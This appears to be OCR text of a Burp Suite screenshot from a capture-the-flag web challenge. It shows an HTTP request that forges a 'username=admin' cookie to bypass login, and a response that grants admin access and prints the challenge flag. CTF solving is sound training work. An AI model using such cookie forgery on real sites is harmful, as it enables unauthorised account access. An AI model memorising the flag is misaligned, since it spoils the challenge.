 Request
Raw Params Headers Hex
GET /?action=login&username=admin&password=123 HTTP/1.1
Host: e09f569c-f824-432f-9485-08857325991c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://e09f569c-f824-432f-9485-08857325991c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:username=admin
Connection: close
Response
Raw Headers Hex HTML Render
<p>
Log in as <tt>admin</tt>!
</p>
<p>
We found the account <tt>cookie</tt> / <tt>monster</tt>
</p>
<div class='challenge rounded'>
<div class='messagebox'>
<div class="alert alert-info" role="alert">
<p>Congratulations! You're logged in as <span class='highlight'>admin</span>! Your
flag is: <span class='highlight'>flag{f4243471-b776-40dd-ad09-c72b672775ae}</span></p>
</div>
</div>